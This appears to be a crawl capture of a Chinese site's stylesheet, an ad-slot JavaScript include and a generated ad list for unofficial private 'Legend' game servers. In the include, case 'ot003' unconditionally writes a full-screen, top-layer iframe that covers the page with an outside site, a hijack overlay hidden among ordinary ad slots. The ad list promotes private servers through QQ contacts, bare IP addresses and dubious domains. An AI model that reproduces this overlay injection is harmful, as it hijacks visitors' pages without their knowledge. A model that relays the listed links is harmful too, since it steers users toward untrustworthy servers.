.typeBox dt,.typeBoxMore dt	{
	background:url(item2.gif) no-repeat; height:30px; line-height:32px; overflow:hidden; font-size:14px; font-weight:bold; color:#ffffff; text-indent:12px;_padding-left:12px;
	
}
.typeBox dt a,.typeBoxMore dt a	{
	font-size:14px; font-weight:bold; color:#ffffff; text-decoration:none;
	/*【方框标题文字色1】*/
}
.typeBox dd,.typeBoxMore dd	{
	width:238px; min-height:30px; padding:5px 5px 5px 5px; overflow:hidden;
	border:1px #cecece solid; border-top:none;
	
}
.typeBoxMore dt	{
	background:url(item2more.gif) no-repeat;
}
.typeBox .imgRow		{ margin-bottom:5px; }
.typeBox .imgRow .a		{ float:left; border:1px #e6e5e5 solid; width:100px; height:84px; overflow:hidden; margin:4px 4px 5px 4px; }
.typeBox .imgRow .a img	{ width:100px; height:84px; }
.typeBox .imgRow .b		{ float:left; width:120px; padding:3px; line-height:1.4; height:84px; overflow:hidden; font-size:12px; }
.typeBox .imgRow .b h2	{ font-size:14px; height:18px; margin-bottom:3px; overflow:hidden; }
.typeBox .imgRow .b span{ color:#6f6f6f; font-size:12px; }

/* 次页右侧框 END */


/* 评论区、相关文章区 START */
.replyBox dt,.markBox dt	{
	background:url(reply.gif) no-repeat;
	color:#b40287;
}
.replyBox dt a,.markBox dt a	{
	/*【方框标题文字色2】*/
}
.replyBox dd,.markBox dd	{
	
}
.replyBox .replyBtn		{ background:url(replyBtn.gif); }
.newsFullBox dt		{ background:url(replyFull.gif) no-repeat; }
/* 评论区、相关文章区 END */



/* 留言本 START */
.messageBox .replyBtn		{ background:url(messageBtn.gif); }
/* 留言本 END */



/* 论坛 START */
.bbsShowTitle	{ background:url(bbsFullItem.gif) no-repeat; }
.bbsTopAreaTitle{ background:url(bbsTopAreaTitle.gif) no-repeat; }
/* 论坛 END */


/* 内页右侧二级导航 START */
.liBox1 ul		{ margin:0; padding:0; list-style:none; }
.liBox1 ul li	{ float:left; width:110px; height:25px; line-height:24px; text-align:center; overflow:hidden; margin:0 3px 5px 3px;_margin:0 4px 5px 2px; border:1px #ac0281 solid; }
.liBox1 ul li a {
	float:left; width:113px; height:25px; background:#b42727; color:#d6d5d5;
	background:#bb088e;
}
.liBox1 ul li a:hover {
	float:left; width:113px; height:25px; background:#a61414; color:#ffffff;
	background:#ac0281;
}

.liBox2 ul		{ margin:0; padding:0; list-style:none; }
.liBox2 ul li	{ float:left; width:231px; height:25px; line-height:24px; text-align:center; overflow:hidden; margin:0 3px 5px 3px;_margin:0 0 5px 1px; border:1px #ac0281 solid; }
.liBox2 ul li a {
	float:left; width:234px; height:25px; background:#b42727; color:#d6d5d5;
	background:#bb088e;
}
.liBox2 ul li a:hover {
	float:left; width:234px; height:25px; background:#a61414; color:#ffffff;
	background:#ac0281;
}
/* 内页右侧二级导航 END */





--- FILE ---
content_type: application/x-javascript
request_url: https://umini.shujupie.com/eg.js
body_size: 219
content:
window.goldlog=(window.goldlog||{});goldlog.Etag="966cf5fc0320402bbe38ddad7da7a026";goldlog.stag=2;

--- FILE ---
content_type: application/x-javascript
request_url: http://5iqwx.cn/cache/OTca.js?v=20240426194331
body_size: 1248
content:
var showHiddenAd=false;
function OTca(str){
switch (str){
case 'ot001':
if (showHiddenAd==true){
document.writeln("<script language=\"javascript\" type=\"text\/javascript\" src=\"http:\/\/aspgg.otcms.org\/ads2.asp?adType=1&adID=1&adDate=20180413&adWebTitle="+ escape(document.title) +"\"><\/script>");
}
break;

case 'ot002':
if (showHiddenAd==true){
document.writeln("<script language=\"javascript\" type=\"text\/javascript\" src=\"http:\/\/aspgg.otcms.org\/ads2.asp?adType=1&adID=2&adDate=20180413&adWebTitle="+ escape(document.title) +"\"><\/script>");
}
break;

case 'ot003':
document.writeln("<iframe width=\"100%\" height=\"100%\" frameborder=\"yes\" border=\"0\" marginwidth=\"0\" marginheight=\"0\" scrolling=\"yes\" style=\"position:absolute;z-index:9999;left:0;top:0px;background:#FFF;\" src=\"https:\/\/fbz1.999sky.com\/\">");
document.writeln("<\/iframe>");
break;

case 'ot004':
if (showHiddenAd==true){
document.writeln("<script language=\"javascript\" type=\"text\/javascript\" src=\"http:\/\/aspgg.otcms.org\/ads2.asp?adType=1&adID=4&adDate=20180413&adWebTitle="+ escape(document.title) +"\"><\/script>");
}
break;

case 'ot005':
if (showHiddenAd==true){
document.writeln("<script language=\"javascript\" type=\"text\/javascript\" src=\"http:\/\/aspgg.otcms.org\/ads2.asp?adType=1&adID=5&adDate=20180413&adWebTitle="+ escape(document.title) +"\"><\/script>");
}
break;

case 'ot008':
if (showHiddenAd==true){
document.writeln("<script language=\"javascript\" type=\"text\/javascript\" src=\"http:\/\/aspgg.otcms.org\/ads2.asp?adType=1&adID=8&adDate=20180413&adWebTitle="+ escape(document.title) +"\"><\/script>");
}
break;

case 'ot009':
if (showHiddenAd==true){
document.writeln("<script language=\"javascript\" type=\"text\/javascript\" src=\"http:\/\/aspgg.otcms.org\/ads2.asp?adType=1&adID=9&adDate=20180413&adWebTitle="+ escape(document.title) +"\"><\/script>");
}
break;

case 'ot010':
if (showHiddenAd==true){
document.writeln("<script language=\"javascript\" type=\"text\/javascript\" src=\"http:\/\/aspgg.otcms.org\/ads2.asp?adType=1&adID=10&adDate=20180413&adWebTitle="+ escape(document.title) +"\"><\/script>");
}
break;

case 'ot011':
if (showHiddenAd==true){
document.writeln("<script language=\"javascript\" type=\"text\/javascript\" src=\"http:\/\/aspgg.otcms.org\/ads2.asp?adType=1&adID=11&adDate=20180413&adWebTitle="+ escape(document.title) +"\"><\/script>");
}
break;

case 'ot012':
if (showHiddenAd==true){
document.writeln("<script language=\"javascript\" type=\"text\/javascript\" src=\"http:\/\/aspgg.otcms.org\/ads2.asp?adType=1&adID=12&adDate=20180413&adWebTitle="+ escape(document.title) +"\"><\/script>");
}
break;

case 'ot013':
if (showHiddenAd==true){
document.writeln("<script language=\"javascript\" type=\"text\/javascript\" src=\"http:\/\/aspgg.otcms.org\/ads2.asp?adType=1&adID=13&adDate=20180413&adWebTitle="+ escape(document.title) +"\"><\/script>");
}
break;

case 'ot014':
if (showHiddenAd==true){
document.writeln("<script language=\"javascript\" type=\"text\/javascript\" src=\"http:\/\/aspgg.otcms.org\/ads2.asp?adType=1&adID=14&adDate=20180413&adWebTitle="+ escape(document.title) +"\"><\/script>");
}
break;

case 'ot015':
if (showHiddenAd==true){
document.writeln("<script language=\"javascript\" type=\"text\/javascript\" src=\"http:\/\/aspgg.otcms.org\/ads2.asp?adType=1&adID=15&adDate=20180413&adWebTitle="+ escape(document.title) +"\"><\/script>");
}
break;

case 'ot016':
if (showHiddenAd==true){
document.writeln("<script language=\"javascript\" type=\"text\/javascript\" src=\"http:\/\/aspgg.otcms.org\/ads2.asp?adType=1&adID=16&adDate=20180413&adWebTitle="+ escape(document.title) +"\"><\/script>");
}
break;

case 'ot017':
if (showHiddenAd==true){
document.writeln("<script language=\"javascript\" type=\"text\/javascript\" src=\"http:\/\/aspgg.otcms.org\/ads2.asp?adType=1&adID=17&adDate=20180413&adWebTitle="+ escape(document.title) +"\"><\/script>");
}
break;

case 'ot018':
if (showHiddenAd==true){
document.writeln("<script language=\"javascript\" type=\"text\/javascript\" src=\"http:\/\/aspgg.otcms.org\/ads2.asp?adType=1&adID=18&adDate=20180413&adWebTitle="+ escape(document.title) +"\"><\/script>");
}
break;

case 'ot019':
if (showHiddenAd==true){
document.writeln("<script language=\"javascript\" type=\"text\/javascript\" src=\"http:\/\/aspgg.otcms.org\/ads2.asp?adType=1&adID=19&adDate=20180413&adWebTitle="+ escape(document.title) +"\"><\/script>");
}
break;

case 'ot020':
if (showHiddenAd==true){
document.writeln("<script language=\"javascript\" type=\"text\/javascript\" src=\"http:\/\/aspgg.otcms.org\/ads2.asp?adType=1&adID=20&adDate=20180413&adWebTitle="+ escape(document.title) +"\"><\/script>");
}
break;

case 'ot021':
if (showHiddenAd==true){
document.writeln("<script language=\"javascript\" type=\"text\/javascript\" src=\"http:\/\/aspgg.otcms.org\/ads2.asp?adType=1&adID=21&adDate=20180413&adWebTitle="+ escape(document.title) +"\"><\/script>");
}
break;

case 'ot051':
if (showHiddenAd==true){
document.writeln("<script language=\"javascript\" type=\"text\/javascript\" src=\"http:\/\/aspgg.otcms.org\/ads2.asp?adType=1&adID=51&adDate=20180413&adWebTitle="+ escape(document.title) +"\"><\/script>");
}
break;

case 'ot052':
if (showHiddenAd==true){
document.writeln("<script language=\"javascript\" type=\"text\/javascript\" src=\"http:\/\/aspgg.otcms.org\/ads2.asp?adType=1&adID=52&adDate=20180413&adWebTitle="+ escape(document.title) +"\"><\/script>");
}
break;

case 'ot053':
if (showHiddenAd==true){
document.writeln("<script language=\"javascript\" type=\"text\/javascript\" src=\"http:\/\/aspgg.otcms.org\/ads2.asp?adType=1&adID=53&adDate=20180413&adWebTitle="+ escape(document.title) +"\"><\/script>");
}
break;

case 'ot054':
if (showHiddenAd==true){
document.writeln("<script language=\"javascript\" type=\"text\/javascript\" src=\"http:\/\/aspgg.otcms.org\/ads2.asp?adType=1&adID=54&adDate=20180413&adWebTitle="+ escape(document.title) +"\"><\/script>");
}
break;

case 'ot055':
if (showHiddenAd==true){
document.writeln("<script language=\"javascript\" type=\"text\/javascript\" src=\"http:\/\/aspgg.otcms.org\/ads2.asp?adType=1&adID=55&adDate=20180413&adWebTitle="+ escape(document.title) +"\"><\/script>");
}
break;

case 'ot056':
if (showHiddenAd==true){
document.writeln("<script language=\"javascript\" type=\"text\/javascript\" src=\"http:\/\/aspgg.otcms.org\/ads2.asp?adType=1&adID=56&adDate=20180413&adWebTitle="+ escape(document.title) +"\"><\/script>");
}
break;

case 'ot057':
if (showHiddenAd==true){
document.writeln("<script language=\"javascript\" type=\"text\/javascript\" src=\"http:\/\/aspgg.otcms.org\/ads2.asp?adType=1&adID=57&adDate=20180413&adWebTitle="+ escape(document.title) +"\"><\/script>");
}
break;

case 'ot058':
if (showHiddenAd==true){
document.writeln("<script language=\"javascript\" type=\"text\/javascript\" src=\"http:\/\/aspgg.otcms.org\/ads2.asp?adType=1&adID=58&adDate=20180413&adWebTitle="+ escape(document.title) +"\"><\/script>");
}
break;

case 'ot059':
if (showHiddenAd==true){
document.writeln("<script language=\"javascript\" type=\"text\/javascript\" src=\"http:\/\/aspgg.otcms.org\/ads2.asp?adType=1&adID=59&adDate=20180413&adWebTitle="+ escape(document.title) +"\"><\/script>");
}
break;

case 'ot060':
if (showHiddenAd==true){
document.writeln("<script language=\"javascript\" type=\"text\/javascript\" src=\"http:\/\/aspgg.otcms.org\/ads2.asp?adType=1&adID=60&adDate=20180413&adWebTitle="+ escape(document.title) +"\"><\/script>");
}
break;

case 'ot061':
if (showHiddenAd==true){
document.writeln("<script language=\"javascript\" type=\"text\/javascript\" src=\"http:\/\/aspgg.otcms.org\/ads2.asp?adType=1&adID=61&adDate=20180413&adWebTitle="+ escape(document.title) +"\"><\/script>");
}
break;

case 'ot062':
if (showHiddenAd==true){
document.writeln("<script language=\"javascript\" type=\"text\/javascript\" src=\"http:\/\/aspgg.otcms.org\/ads2.asp?adType=1&adID=62&adDate=20180413&adWebTitle="+ escape(document.title) +"\"><\/script>");
}
break;

case 'ot063':
if (showHiddenAd==true){
document.writeln("<script language=\"javascript\" type=\"text\/javascript\" src=\"http:\/\/aspgg.otcms.org\/ads2.asp?adType=1&adID=63&adDate=20180413&adWebTitle="+ escape(document.title) +"\"><\/script>");
}
break;

case 'ot064':
if (showHiddenAd==true){
document.writeln("<script language=\"javascript\" type=\"text\/javascript\" src=\"http:\/\/aspgg.otcms.org\/ads2.asp?adType=1&adID=64&adDate=20180413&adWebTitle="+ escape(document.title) +"\"><\/script>");
}
break;

case 'ot065':
if (showHiddenAd==true){
document.writeln("<script language=\"javascript\" type=\"text\/javascript\" src=\"http:\/\/aspgg.otcms.org\/ads2.asp?adType=1&adID=65&adDate=20180413&adWebTitle="+ escape(document.title) +"\"><\/script>");
}
break;

case 'ot066':
if (showHiddenAd==true){
document.writeln("<script language=\"javascript\" type=\"text\/javascript\" src=\"http:\/\/aspgg.otcms.org\/ads2.asp?adType=1&adID=66&adDate=20180413&adWebTitle="+ escape(document.title) +"\"><\/script>");
}
break;

case 'ot067':
if (showHiddenAd==true){
document.writeln("<script language=\"javascript\" type=\"text\/javascript\" src=\"http:\/\/aspgg.otcms.org\/ads2.asp?adType=1&adID=67&adDate=20180413&adWebTitle="+ escape(document.title) +"\"><\/script>");
}
break;

case 'ot068':
if (showHiddenAd==true){
document.writeln("<script language=\"javascript\" type=\"text\/javascript\" src=\"http:\/\/aspgg.otcms.org\/ads2.asp?adType=1&adID=68&adDate=20180413&adWebTitle="+ escape(document.title) +"\"><\/script>");
}
break;

case 'ot069':
if (showHiddenAd==true){
document.writeln("<script language=\"javascript\" type=\"text\/javascript\" src=\"http:\/\/aspgg.otcms.org\/ads2.asp?adType=1&adID=69&adDate=20180413&adWebTitle="+ escape(document.title) +"\"><\/script>");
}
break;

case 'ot070':
if (showHiddenAd==true){
document.writeln("<script language=\"javascript\" type=\"text\/javascript\" src=\"http:\/\/aspgg.otcms.org\/ads2.asp?adType=1&adID=70&adDate=20180413&adWebTitle="+ escape(document.title) +"\"><\/script>");
}
break;

case 'ot022':
if (showHiddenAd==true){
document.writeln("<script language=\"javascript\" type=\"text\/javascript\" src=\"http:\/\/aspgg.otcms.org\/ads2.asp?adType=1&adID=22&adDate=20180413&adWebTitle="+ escape(document.title) +"\"><\/script>");
}
break;

case 'ot023':
if (showHiddenAd==true){
document.writeln("<script language=\"javascript\" type=\"text\/javascript\" src=\"http:\/\/aspgg.otcms.org\/ads2.asp?adType=1&adID=23&adDate=20180413&adWebTitle="+ escape(document.title) +"\"><\/script>");
}
break;

case 'ot024':
if (showHiddenAd==true){
document.writeln("<script language=\"javascript\" type=\"text\/javascript\" src=\"http:\/\/aspgg.otcms.org\/ads2.asp?adType=1&adID=24&adDate=20180413&adWebTitle="+ escape(document.title) +"\"><\/script>");
}
break;

case 'ot025':
if (showHiddenAd==true){
document.writeln("<script language=\"javascript\" type=\"text\/javascript\" src=\"http:\/\/aspgg.otcms.org\/ads2.asp?adType=1&adID=25&adDate=20180413&adWebTitle="+ escape(document.title) +"\"><\/script>");
}
break;

case 'ot026':
if (showHiddenAd==true){
document.writeln("<script language=\"javascript\" type=\"text\/javascript\" src=\"http:\/\/aspgg.otcms.org\/ads2.asp?adType=1&adID=26&adDate=20180413&adWebTitle="+ escape(document.title) +"\"><\/script>");
}
break;

case 'ot101':
if (showHiddenAd==true){
document.writeln("<script language=\"javascript\" type=\"text\/javascript\" src=\"http:\/\/aspgg.otcms.org\/ads2.asp?adType=1&adID=101&adDate=20180413&adWebTitle="+ escape(document.title) +"\"><\/script>");
}
break;

case 'ot102':
if (showHiddenAd==true){
document.writeln("<script language=\"javascript\" type=\"text\/javascript\" src=\"http:\/\/aspgg.otcms.org\/ads2.asp?adType=1&adID=102&adDate=20180413&adWebTitle="+ escape(document.title) +"\"><\/script>");
}
break;

case 'ot103':
if (showHiddenAd==true){
document.writeln("<script language=\"javascript\" type=\"text\/javascript\" src=\"http:\/\/aspgg.otcms.org\/ads2.asp?adType=1&adID=103&adDate=20180413&adWebTitle="+ escape(document.title) +"\"><\/script>");
}
break;

case 'ot104':
if (showHiddenAd==true){
document.writeln("<script language=\"javascript\" type=\"text\/javascript\" src=\"http:\/\/aspgg.otcms.org\/ads2.asp?adType=1&adID=104&adDate=20180413&adWebTitle="+ escape(document.title) +"\"><\/script>");
}
break;

case 'ot105':
if (showHiddenAd==true){
document.writeln("<script language=\"javascript\" type=\"text\/javascript\" src=\"http:\/\/aspgg.otcms.org\/ads2.asp?adType=1&adID=105&adDate=20180413&adWebTitle="+ escape(document.title) +"\"><\/script>");
}
break;

case 'ot151':
if (showHiddenAd==true){
document.writeln("<script language=\"javascript\" type=\"text\/javascript\" src=\"http:\/\/aspgg.otcms.org\/ads2.asp?adType=1&adID=151&adDate=20180413&adWebTitle="+ escape(document.title) +"\"><\/script>");
}
break;

case 'ot152':
if (showHiddenAd==true){
document.writeln("<script language=\"javascript\" type=\"text\/javascript\" src=\"http:\/\/aspgg.otcms.org\/ads2.asp?adType=1&adID=152&adDate=20180413&adWebTitle="+ escape(document.title) +"\"><\/script>");
}
break;

case 'ot153':
if (showHiddenAd==true){
document.writeln("<script language=\"javascript\" type=\"text\/javascript\" src=\"http:\/\/aspgg.otcms.org\/ads2.asp?adType=1&adID=153&adDate=20180413&adWebTitle="+ escape(document.title) +"\"><\/script>");
}
break;

case 'ot154':
if (showHiddenAd==true){
document.writeln("<script language=\"javascript\" type=\"text\/javascript\" src=\"http:\/\/aspgg.otcms.org\/ads2.asp?adType=1&adID=154&adDate=20180413&adWebTitle="+ escape(document.title) +"\"><\/script>");
}
break;

case 'ot155':
if (showHiddenAd==true){
document.writeln("<script language=\"javascript\" type=\"text\/javascript\" src=\"http:\/\/aspgg.otcms.org\/ads2.asp?adType=1&adID=155&adDate=20180413&adWebTitle="+ escape(document.title) +"\"><\/script>");
}
break;

case 'ot156':
if (showHiddenAd==true){
document.writeln("<script language=\"javascript\" type=\"text\/javascript\" src=\"http:\/\/aspgg.otcms.org\/ads2.asp?adType=1&adID=156&adDate=20180413&adWebTitle="+ escape(document.title) +"\"><\/script>");
}
break;

case 'ot157':
if (showHiddenAd==true){
document.writeln("<script language=\"javascript\" type=\"text\/javascript\" src=\"http:\/\/aspgg.otcms.org\/ads2.asp?adType=1&adID=157&adDate=20180413&adWebTitle="+ escape(document.title) +"\"><\/script>");
}
break;

case 'ot158':
if (showHiddenAd==true){
document.writeln("<script language=\"javascript\" type=\"text\/javascript\" src=\"http:\/\/aspgg.otcms.org\/ads2.asp?adType=1&adID=158&adDate=20180413&adWebTitle="+ escape(document.title) +"\"><\/script>");
}
break;

case 'ot159':
if (showHiddenAd==true){
document.writeln("<script language=\"javascript\" type=\"text\/javascript\" src=\"http:\/\/aspgg.otcms.org\/ads2.asp?adType=1&adID=159&adDate=20180413&adWebTitle="+ escape(document.title) +"\"><\/script>");
}
break;

case 'ot160':
if (showHiddenAd==true){
document.writeln("<script language=\"javascript\" type=\"text\/javascript\" src=\"http:\/\/aspgg.otcms.org\/ads2.asp?adType=1&adID=160&adDate=20180413&adWebTitle="+ escape(document.title) +"\"><\/script>");
}
break;

case 'ot106':
if (showHiddenAd==true){
document.writeln("<script language=\"javascript\" type=\"text\/javascript\" src=\"http:\/\/aspgg.otcms.org\/ads2.asp?adType=1&adID=106&adDate=20180413&adWebTitle="+ escape(document.title) +"\"><\/script>");
}
break;

case 'ot107':
if (showHiddenAd==true){
document.writeln("<script language=\"javascript\" type=\"text\/javascript\" src=\"http:\/\/aspgg.otcms.org\/ads2.asp?adType=1&adID=107&adDate=20180413&adWebTitle="+ escape(document.title) +"\"><\/script>");
}
break;

}
}document.writeln("<style type=\'text\/css\'>.ad3Style {margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}<\/style>");/* 2024/4/26 19:43:31 */

--- FILE ---
content_type: application/javascript
request_url: https://fbz1.999sky.com/proxy/gm5/cdata/adlist-data-20260119-13.js?v=29481905
body_size: 376034
content:
// 本次生成的是 gm5.com 的数据
// 自动生成于 2026-01-19 13:57:13
var websitesArr = [];


var adQQsArr = [];

adQQsArr[0] = {'nc':'新代理广告','qq':'3802856'};
adQQsArr[1] = {'nc':'兴兴广告','qq':'394875864'};
adQQsArr[2] = {'nc':'流星广告','qq':'644442944'};
adQQsArr[3] = {'nc':'神话广告','qq':'155310'};
adQQsArr[4] = {'nc':'名人广告','qq':'1330755570'};
adQQsArr[5] = {'nc':'恒越升广告','qq':'800180230'};
adQQsArr[6] = {'nc':'万达广告','qq':'2850914385'};
adQQsArr[7] = {'nc':'麒麟广告','qq':'2398987766'};

var tagsArr = [];

tagsArr[0] = '全部';
tagsArr[1] = '三职业';
tagsArr[2] = '单职业';
tagsArr[3] = '７６';
tagsArr[4] = '８０';
tagsArr[5] = '８５';
tagsArr[6] = '复古';
tagsArr[7] = '火龙';
tagsArr[8] = '微变';
tagsArr[9] = '超变';
tagsArr[10] = '专属';
tagsArr[11] = '无限刀';
tagsArr[12] = '倍攻';
tagsArr[13] = '冰雪';
tagsArr[14] = '公益';
tagsArr[15] = '迷失';
tagsArr[16] = '沉默';
tagsArr[17] = '神器';
tagsArr[18] = '合击';
tagsArr[19] = '首区';

var adlistData = [];

adlistData[0] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://www.i8t7i.top:1588/sgame/p/8/193' rel='nofollow' target='_blank'>◆复古神器◆</a></td><td>█一切靠打█</td><td class='r'>1月19日/13:30</td><td>长期版本不卡货币</td><td>★首爆首杀◆爆率全开◆无限探索◆超级耐玩★ <font color='red'>-推荐</font></td><td>█散人畅玩█</td><td><a href='http://www.i8t7i.top:1588/sgame/p/8/193'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://103.7.141.86:86' rel='nofollow' target='_blank'>斩龍神器●单职业</a></td><td>独家神器●单职业</td><td class='r'>1月19日/13:30</td><td>●地图免费●</td><td>无暗坑●无门槛●脸白出一切●人帅爆率高 <font color='red'>-推荐</font></td><td>●散人逆袭●</td><td><a href='http://103.7.141.86:86'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://www.tgfacai.top:1588/sgame/p/23/122' rel='nofollow' target='_blank'>▓▓　送全屏彻地钉</a></td><td>茺值靠打●免费爽▓▓</td><td class='r'>1月19日/13:30</td><td>送50米充值</td><td>０充毕业〓０充终极〓０充全满〓小怪爆终极 <font color='red'>-推荐</font></td><td>█必爆终极█</td><td><a href='http://www.tgfacai.top:1588/sgame/p/23/122'  target='_blank'>点击查看</a></td></tr>`;
adlistData[3] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://www.tduueegjht.top:1688/sgame/p/10/312' rel='nofollow' target='_blank'>火龙牛克拉斯う上新</a></td><td>０充う起飞散人终极</td><td class='r'>1月19日/13:30</td><td>１区〝〝怪爆充值</td><td>━━０冲进全图━小怪爆充值━免费玩毕业━━ <font color='red'>-推荐</font></td><td>打怪〓充值</td><td><a href='http://www.tduueegjht.top:1688/sgame/p/10/312'  target='_blank'>点击查看</a></td></tr>`;
adlistData[4] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://www.dcc119.xyz:777' rel='nofollow' target='_blank'>██８０星王合击</a></td><td>一切靠打█首区█</td><td class='r'>1月19日/13:30</td><td>█自动挂机█</td><td>█无沙捐█纯元宝█等级免费█教主爆一切█ <font color='red'>-推荐</font></td><td>█七星合击█</td><td><a href='http://www.dcc119.xyz:777'  target='_blank'>点击查看</a></td></tr>`;
adlistData[5] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://www.188yutu.top:1688/' rel='nofollow' target='_blank'>１．８５沧澜玉兔</a></td><td>█新版╋首战区█</td><td class='r'>1月19日/13:30</td><td>█元素╋微变█</td><td>●散人首选╋超高爆率╋光柱满屏╋自动回收● <font color='red'>-推荐</font></td><td>沙奖７６８０</td><td><a href='http://www.188yutu.top:1688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[6] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://www.gm5.gs1pk33.top:32489/zqkb4.com' rel='nofollow' target='_blank'>免费█超变快餐服█别冲值╋███</a></td><td>变态终极★一打十╋超变态╋███</td><td class='r'>1月19日/13:30</td><td>刀刀过亿█砍人爽</td><td>光速切割█刀刀砍翻█瞬秒吸怪█终极狂爆 <font color='red'>-推荐</font></td><td>出刀快ＰＫ猛</td><td><a href='http://www.gm5.gs1pk33.top:32489/zqkb4.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[7] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://www.1gktg168.top:1588/sgame/p/24/134' rel='nofollow' target='_blank'>白漂无限刀★免费微变</a></td><td>全新玩法★上线送路费</td><td class='r'>1月19日/13:30</td><td>★首战区首区★</td><td>★免费领顶赞★玩法简单★装备好打★长久服★ <font color='red'>-推荐</font></td><td>★白漂可满★</td><td><a href='http://www.1gktg168.top:1588/sgame/p/24/134'  target='_blank'>点击查看</a></td></tr>`;
adlistData[8] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://www.185lh.com/' rel='nofollow' target='_blank'>１●８５王者合击</a></td><td>██真正一区██</td><td class='r'>1月19日/13:30</td><td>█长久耐玩█</td><td>████１●８５王者合击新版█████ <font color='red'>-推荐</font></td><td>180★185★195</td><td><a href='http://www.185lh.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[9] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://www.ltt666.top:2586' rel='nofollow' target='_blank'>【　　　　狼图腾</a></td><td>单职业１区　　】</td><td class='r'>1月19日/13:30</td><td>沙奖２８８８８</td><td>纯元宝通关﹏赞助可打﹏超低消费﹏散人追梦 <font color='red'>-推荐</font></td><td>吃肉天花板█</td><td><a href='http://www.ltt666.top:2586'  target='_blank'>点击查看</a></td></tr>`;
adlistData[10] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://www.ltt666.top:2586' rel='nofollow' target='_blank'>【　　　　狼图腾</a></td><td>单职业１区　　】</td><td class='r'>1月19日/13:30</td><td>沙奖２８８８８</td><td>纯元宝通关﹏赞助可打﹏超低消费﹏散人追梦 <font color='red'>-推荐</font></td><td>吃肉天花板█</td><td><a href='http://www.ltt666.top:2586'  target='_blank'>点击查看</a></td></tr>`;
adlistData[11] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://www.ltt666.top:2586' rel='nofollow' target='_blank'>【　　　　狼图腾</a></td><td>单职业１区　　】</td><td class='r'>1月19日/13:30</td><td>沙奖２８８８８</td><td>纯元宝通关﹏赞助可打﹏超低消费﹏散人追梦 <font color='red'>-推荐</font></td><td>吃肉天花板█</td><td><a href='http://www.ltt666.top:2586'  target='_blank'>点击查看</a></td></tr>`;
adlistData[12] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://www.ltt666.top:2586' rel='nofollow' target='_blank'>【　　　　狼图腾</a></td><td>单职业１区　　】</td><td class='r'>1月19日/13:30</td><td>沙奖２８８８８</td><td>纯元宝通关﹏赞助可打﹏超低消费﹏散人追梦 <font color='red'>-推荐</font></td><td>吃肉天花板█</td><td><a href='http://www.ltt666.top:2586'  target='_blank'>点击查看</a></td></tr>`;
adlistData[13] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://www.ltt666.top:2586' rel='nofollow' target='_blank'>【　　　　狼图腾</a></td><td>单职业１区　　】</td><td class='r'>1月19日/13:30</td><td>沙奖２８８８８</td><td>纯元宝通关﹏赞助可打﹏超低消费﹏散人追梦 <font color='red'>-推荐</font></td><td>吃肉天花板█</td><td><a href='http://www.ltt666.top:2586'  target='_blank'>点击查看</a></td></tr>`;
adlistData[14] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://www.ltt666.top:2586' rel='nofollow' target='_blank'>【　　　　狼图腾</a></td><td>单职业１区　　】</td><td class='r'>1月19日/13:30</td><td>沙奖２８８８８</td><td>纯元宝通关﹏赞助可打﹏超低消费﹏散人追梦 <font color='red'>-推荐</font></td><td>吃肉天花板█</td><td><a href='http://www.ltt666.top:2586'  target='_blank'>点击查看</a></td></tr>`;
adlistData[15] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://www.ltt666.top:2586' rel='nofollow' target='_blank'>【　　　　狼图腾</a></td><td>单职业１区　　】</td><td class='r'>1月19日/13:30</td><td>沙奖２８８８８</td><td>纯元宝通关﹏赞助可打﹏超低消费﹏散人追梦 <font color='red'>-推荐</font></td><td>吃肉天花板█</td><td><a href='http://www.ltt666.top:2586'  target='_blank'>点击查看</a></td></tr>`;
adlistData[16] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://www.ltt666.top:2586' rel='nofollow' target='_blank'>【　　　　狼图腾</a></td><td>单职业１区　　】</td><td class='r'>1月19日/13:30</td><td>沙奖２８８８８</td><td>纯元宝通关﹏赞助可打﹏超低消费﹏散人追梦 <font color='red'>-推荐</font></td><td>吃肉天花板█</td><td><a href='http://www.ltt666.top:2586'  target='_blank'>点击查看</a></td></tr>`;
adlistData[17] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://www.2m0xv2.xyz:50050/tlgf3' rel='nofollow' target='_blank'>超变╋暴力〓屠龙鬼斧▊无限刀</a></td><td>刀刀麻痹╋破复活█神器</td><td class='r'>1月19日/13:30</td><td>超变鬼斧迷失神器</td><td>０充顶赞→０充终极→０充通关→０充霸服 <font color='red'>-推荐</font></td><td>自己ミ打赞助</td><td><a href='http://www.2m0xv2.xyz:50050/tlgf3'  target='_blank'>点击查看</a></td></tr>`;
adlistData[18] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://www.1gktg168.top:1588/sgame/p/24/134' rel='nofollow' target='_blank'>▃▁灭世裁决▁▃微变神器</a></td><td>▊﹍通通免费无限刀单职业﹍▊</td><td class='r'>1月19日/13:30</td><td>所有货币靠打</td><td>█赞助免费█20倍充值█免费挂机█可██ <font color='red'>-推荐</font></td><td>■免费通关■</td><td><a href='http://www.1gktg168.top:1588/sgame/p/24/134'  target='_blank'>点击查看</a></td></tr>`;
